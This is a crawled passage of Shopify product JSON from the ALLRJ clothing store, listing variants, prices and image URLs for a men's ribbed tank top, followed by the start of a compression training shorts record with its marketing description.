ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ M","public_title":"Dark green \/ M","options":["Dark green","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740459760,"title":"Dark green \/ L","option1":"Dark green","option2":"L","option3":null,"sku":"14:200004891#Dark green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ L","public_title":"Dark green \/ L","options":["Dark green","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740492528,"title":"Dark green \/ XL","option1":"Dark green","option2":"XL","option3":null,"sku":"14:200004891#Dark green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XL","public_title":"Dark green \/ XL","options":["Dark green","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740525296,"title":"Dark green \/ XXL","option1":"Dark green","option2":"XXL","option3":null,"sku":"14:200004891#Dark green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXL","public_title":"Dark green \/ XXL","options":["Dark green","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740558064,"title":"Dark green \/ XXXL","option1":"Dark green","option2":"XXXL","option3":null,"sku":"14:200004891#Dark green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXXL","public_title":"Dark green \/ XXXL","options":["Dark green","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740590832,"title":"Dark green \/ 4XL","option1":"Dark green","option2":"4XL","option3":null,"sku":"14:200004891#Dark green;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 4XL","public_title":"Dark green \/ 4XL","options":["Dark green","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740623600,"title":"Dark green \/ 5XL","option1":"Dark green","option2":"5XL","option3":null,"sku":"14:200004891#Dark green;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 5XL","public_title":"Dark green \/ 5XL","options":["Dark green","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","options":[{"name":"Color","position":1,"values":["White","Black","Khaki","Navy blue","Blue","Wine red","Light gray","Dark gray","Dark green"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL","4XL","5XL"]}],"url":"\/de\/products\/allrj-man-ribbed-tank","media":[{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621460208,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621689584,"position":2,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407649050864,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648395504,"position":4,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621886192,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648624880,"position":7,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"},"aspect_ratio":1.0,"height":1013,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","width":1013},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"},"aspect_ratio":1.0,"height":886,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","width":886},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"},"aspect_ratio":1.0,"height":844,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","width":844}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men.js
body_size: 2930
content:
{"id":8098200256752,"title":"Allrj Compression training short","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","description":"\u003cp\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003eAllrj Compression training short\u003c\/h2\u003e\n\u003cp\u003eEnhance your workout experience and achieve optimal performance with the Allrj Compression Training Shorts. These high-quality shorts are designed to provide exceptional comfort, support, and flexibility during your training sessions. Whether you're hitting the gym, going for a run, or engaging in any other physical activity, these shorts are the perfect choice to maximize your potential.\u003c\/p\u003e\n\u003cp\u003eKey Features:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cp\u003eSuperior Compression Technology: The Allrj Compression Training Shorts are crafted using advanced compression technology, which applies gentle pressure to your muscles, enhancing blood circulation and reducing muscle fatigue. This helps you perform at your best and recover faster after intense workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePremium Quality Fabric: Made from a blend of high-performance materials, these shorts offer excellent durability and breathability. The moisture-wicking fabric keeps you cool and dry, allowing you to stay focused and comfortable throughout your training session.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eFlexible and Unrestricted Movement: The shorts feature a four-way stretch fabric that adapts to your body's movements, ensuring unrestricted motion. Whether you're stretching, jumping, or squatting, these shorts move with you, providing the flexibility you need for any exercise.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eTargeted Compression Zones: The Allrj Compression Training Shorts are strategically designed with targeted compression zones that provide extra support to key muscle groups. This targeted compression helps reduce muscle vibrations and prevents muscle soreness, allowing you to push your limits without sacrificing comfort.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eElastic Waistband with Adjustable Drawstring: The shorts come with an elastic waistband and an adjustable drawstring, ensuring a secure and personalized fit. The waistband stays in place during vigorous activities, providing added support to your core.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eFlatlock Seam Construction: The flatlock seam construction minimizes chafing and irritation, allowing you to focus on your workout without any distractions. The seams are reinforced for durability, ensuring the shorts withstand the rigors of intense training sessions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eVersatile and Stylish Design: With their sleek and modern design, the Allrj Compression Training Shorts are not only functional but also fashionable. Whether you're wearing them to the gym or running errands, these shorts keep you looking and feeling great.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eWide Range of Sizes: Available in a wide range of sizes, these shorts are designed to accommodate different body types, ensuring a perfect fit for everyone.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUpgrade your training gear with the Allrj Compression Training Shorts and experience the difference they make in your performance and comfort. Order yours today and take your workouts to the next level!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-08T21:29:29-04:00","created_at":"2022-09-08T21:29:29-04:00","vendor":"ALLRJ","type":"Men's compression shorts","tags":["Mens clothes","Mens clothing","New arrivals"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43428157817072,"title":"Colorful Blue \/ M","option1":"Colorful Blue","option2":"M","option3":null,"sku":"CJDK155587813MN","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ M","public_title":"Colorful Blue \/ M","options":["Colorful Blue","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157849840,"title":"Colorful Blue \/ L","option1":"Colorful Blue","option2":"L","option3":null,"sku":"CJDK155587814NM","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ L","public_title":"Colorful Blue \/ L","options":["Colorful Blue","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157882608,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK155587803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157915376,"title":"Sapphire Blue \/ L","option1":"Sapphire Blue","option2":"L","option3":null,"sku":"CJDK155587830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ L","public_title":"Sapphire Blue \/ L","options":["Sapphire Blue","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157948144,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK155587802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157980912,"title":"Sapphire Blue \/ XXL","option1":"Sapphire Blue","option2":"XXL","option3":null,"sku":"CJDK155587832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ XXL","public_title":"Sapphire Blue \/ XXL","options":["Sapphire Blue","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158013680,"title":"Colorful Blue \/ XXL","option1":"Colorful Blue","option2":"XXL","option3":null,"sku":"CJDK155587816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ XXL","public_title":"Colorful Blue \/ XXL","options":["Colorful Blue","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158046448,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJDK155587809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158079216,"title":"White \/ 